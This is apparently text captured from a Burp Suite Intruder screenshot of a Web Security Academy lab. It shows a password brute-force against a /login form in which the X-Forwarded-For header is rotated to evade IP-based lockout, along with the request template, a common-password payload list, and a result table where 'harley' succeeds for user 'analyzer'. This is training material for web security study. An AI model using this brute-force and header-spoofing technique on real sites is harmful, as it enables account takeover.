 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added i
Target: https://acf91f591e338683c01d394900010033.web-secu
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: acf91f591e338683c01d394900010033.web-security-academ
3 Cookie: session=YL6Ioe7yj7SIt6zCElKLkQTYyYpmb4Jl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 370
10 Origin: https://acf91f591e338683c01d394900010033.web-secur
11 Referer: https://acf91f591e338683c01d394900010033.web-secu
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: §0§
20
21 username=analyzer&password=§password§
? Search... 0 matches
Clear
4. Intruder attack of https://acf91f591e338683c01d394900010033.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Response r... Response c... Error Timeout Length
42 42 harley 302 209 223 170
5 5 123456789 200 417 428 3264
8 8 111111 200 397 410 3264
6 6 12345 200 391 407 3264
2 2 password 200 390 403 3264
7 7 1234 200 388 398 3264
4 4 qwerty 200 378 387 3264
3 3 12345678 200 376 391 3264
1 1 123456 200 375 388 3264
0 200 371 389 3264
9 9 1234567 200 366 376 3264
16 16 letmein 200 308 321 3264
71 71 maggie 200 287 297 3264
Request Response
Pretty Raw Hex \n
9 Content-Length: 33
10 Origin: https://acf91f591e338683c01d394900010033.web-security-academy.net
11 Referer: https://acf91f591e338683c01d394900010033.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: 42
20
21 username=analyzer&password=harley
? Search... 0 matches
Finished